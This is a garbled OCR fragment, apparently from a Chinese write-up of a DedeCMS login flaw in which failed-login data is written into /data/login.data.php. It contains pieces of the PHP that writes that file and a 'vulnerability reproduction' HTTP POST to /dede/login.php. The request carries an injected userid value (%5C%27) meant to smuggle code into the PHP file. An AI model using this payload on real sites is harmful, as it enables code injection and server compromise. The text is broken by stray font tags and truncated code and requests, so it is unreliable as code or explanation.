
当用户登录失败时，失败消息将被写入文件
/data/login.data.php
以记录该用户登录失败的次数。
   <font face=
"Calibri"
>$arr_login[$userid] = 
"
{
    <font face=
"Calibri"
>$content = 
"<?phprn
$str
    <font face=
"Calibri"
>$fp = fopen($filename, 
    <font face=
"Calibri"
    <font face=
"Calibri"
漏洞复现
<font face=
"Calibri"
>
POST
 /dede/login.php HTTP/
1
Host
: dedecms
5793
<font face=
"Calibri"
>
Content
<font face=
"Calibri"
>
Cookie
: PHPSESSID=e
9
ag
7
oevk
<br>
<font face=
"Calibri"
>
dopost
=login&userid=%
5
C%
27
.